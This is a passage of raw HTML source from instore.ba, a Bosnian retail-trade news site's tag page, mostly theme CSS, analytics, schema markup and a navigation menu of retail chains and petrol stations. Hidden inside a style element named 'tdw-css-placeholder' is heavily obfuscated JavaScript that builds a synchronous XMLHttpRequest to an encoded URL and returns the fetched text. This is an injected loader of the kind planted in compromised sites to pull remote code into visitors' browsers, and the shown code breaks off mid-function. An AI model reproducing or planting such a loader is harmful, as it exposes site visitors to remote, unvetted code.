.td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/pelinkovac/",
                    "name": "Pelinkovac"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-pelinkovac tag-935 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
